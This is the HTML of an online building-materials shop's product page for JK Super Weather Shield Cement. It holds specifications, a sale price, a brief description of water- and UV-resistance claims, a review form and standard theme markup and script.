	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 no-title" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in">Home</a><span>&#8250;</span><a href="https://buildmakaan.in/product-category/building-material/">Building Material</a><span>&#8250;</span><a href="https://buildmakaan.in/product-category/building-material/aac-block-price/">Block</a><span>&#8250;</span>JK Super Weather Shield Cement</div></div></div></div></div><div class="page-container show_breadcrumb_v1">
	
	<!-- Left Sidebar -->
		
	
	<div id="main-content" class="ts-col-24">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-19176" class="single-no-wishlist single-no-compare product type-product post-19176 status-publish first instock product_cat-aac-block-price product_cat-building-material product_tag-cement product_tag-jk-cement product_tag-jk-ppc-cement product_tag-jk-super-cement product_tag-jk-super-weather product_tag-jk-super-weather-shield-cement product_tag-jk-waterproofing-cement product_tag-waterproof-cement product_tag-weather-shield-cement has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="product-images-summary"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_-300x300.jpg" data-thumb-alt="jk cement super" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_.jpg"><img fetchpriority="high" width="500" height="337" src="https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_.jpg" class="wp-post-image" alt="jk cement super" data-caption="" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_.jpg" data-large_image="https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_.jpg" data-large_image_width="500" data-large_image_height="337" decoding="async" /></a></div>	<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
		</div>
</div>

	<div class="summary entry-summary">
			<div class="single-counter-wrapper">
			</div>
	
	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow">Add your review</a>	</div>
	
<h1 class="product_title entry-title">JK Super Weather Shield Cement</h1><div class="woocommerce-product-details__short-description">
	<table>
<tbody>
<tr>
<td class="tdwdt">Brand</td>
<td class="tdwdt1 color6">J.K. super</td>
</tr>
<tr>
<td class="tdwdt">Packaging Size</td>
<td class="tdwdt1 color6">50 Kg</td>
</tr>
<tr>
<td class="tdwdt">Features</td>
<td class="tdwdt1 color6">High Durability , Longer life of concrete structures</td>
</tr>
<tr>
<td class="tdwdt">Color</td>
<td class="tdwdt1 color6">Grey</td>
</tr>
<tr>
<td class="tdwdt">Usage/Application</td>
<td class="tdwdt1 color6">Construction</td>
</tr>
</tbody>
</table>
</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>415</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;415.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>345</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;345.</span></p>
<div class="ts-variation-price hidden"></div>
	
	<form class="cart" action="https://buildmakaan.in/product/jk-super-weather-shield-cement/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<div class="number-button">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69820456e281c">JK Super Weather Shield Cement quantity</label>
	<input
		type="number"
				id="quantity_69820456e281c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<input type="button" value="+" class="plus" />
	</div>
	</div>

		<button type="submit" name="add-to-cart" value="19176" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		<a href="#" class="button ts-buy-now-button">Buy Now</a>
	<div class="meta-content">	
		<div class="availability stock in-stock" data-original="In Stock" data-class="in-stock">
			<span>Availability:</span>
			<span class="availability-text">In Stock</span>
		</div>	
	<div class="brands-link"><span>Brands:</span><span class="brand-links"><a href="https://buildmakaan.in/product-brand/jk-cement/" rel="tag">JK Super</a></span></div></div><div class="ts-social-sharing">
	<span>Share</span>
	<ul>
		<li class="facebook">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://buildmakaan.in/product/jk-super-weather-shield-cement/" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a>
		</li>
	
		<li class="twitter">
			<a href="https://twitter.com/home?status=https://buildmakaan.in/product/jk-super-weather-shield-cement/" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a>
		</li>
	
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https://buildmakaan.in/product/jk-super-weather-shield-cement/&amp;media=https://buildmakaan.in/wp-content/uploads/2021/12/jk-super-strong-cement-buildmakaan.in_.jpg" target="_blank"><i class="fab fa-pinterest-square"></i><span>Pinterest</span></a>
		</li>
	
		<li class="linkedin">
			<a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://buildmakaan.in/product/jk-super-weather-shield-cement/&amp;title=jk-super-weather-shield-cement" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a>
		</li>
	</ul>
</div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-content closed show-more-less">
		
	<p>Jk super Cement Manufactured With Pwrt Exhibits Resistance To Penetration Of Water In Mortar, Plaster, and Concrete. This Cement Can Be Used In All Applications Such As Foundations, Masonry, and Concrete Works.<br />
Benefits:<br />
Uv Resistance: Jk Super cement Strong Weather Shield Cement Makes Concrete Uv Resistant. In this way, It Helps In Keeping Surface Less Warm, As Well As Reduces The Chance Of Shrinkage Cracks.</p>
<p>Reduced Salt Efflorescence: Excellent Water Penetration Resistance Of Jk Super cement Strong Weather Shield Cement Helps In Prevention Of Salt Efflorescence On The Surface Of Mortar And Concrete. jk cement its portland cement</p>
<p>Establishment Work<br />
Seepage Work<br />
Moist Proof Course (DPC)<br />
Mortar Work<br />
Piece Casting<br />
Material, cement price<br />
All Rcc Elements</p>
</div>
<div class="more-less-buttons">
	<a href="#" class="more-button" data-action="opened"><span>Show More</span></a>
	<a href="#" class="less-button" style="display: none" data-action="closed"><span>Show Less</span></a>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;JK Super Weather Shield Cement&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/jk-super-weather-shield-cement/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://buildmakaan.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>


		
	
		</div>
	</div>
	
	<!-- Right Sidebar -->
		
</div>

<div class="related-upsells-products-wrapper">
	<div class="container">
		
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<div class="products">
			
				<section class="product type-product post-19078 status-publish first instock product_cat-building-material product_cat-tmt-bar product_tag-rathi-bar product_tag-rathi-steel product_tag-rathi-tmt product_tag-rathi-tmt-bar product_tag-rathi-tmt-steel product_tag-rathi-tmt-steel-bar product_tag-tmt-steel product_tag-tmt-steel-bar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="19078">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/rathi-tmt-steel/">

				<figure class="no-back-image"><img src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/10/2-1-300x300.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19078" data-product_sku="" aria-label="Add to cart: &ldquo;Rathi tmt steel&rdquo;" rel="nofollow" data-success_message="&ldquo;Rathi tmt steel&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-brands"><a href="https://buildmakaan.in/product-brand/rathi-tmt-steel-bar/" rel="tag">Rathi tmt steel</a></div><div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a>, <a href="https://buildmakaan.in/product-category/building-material/tmt-bar/" rel="tag">TMT Bar</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi tmt steel</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>72</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;72.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>56</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;56.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19078" data-product_sku="" aria-label="Add to cart: &ldquo;Rathi tmt steel&rdquo;" rel="nofollow" data-success_message="&ldquo;Rathi tmt steel&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19078"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section>
			
		</div>
	</section>

		</div>
</div>

<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
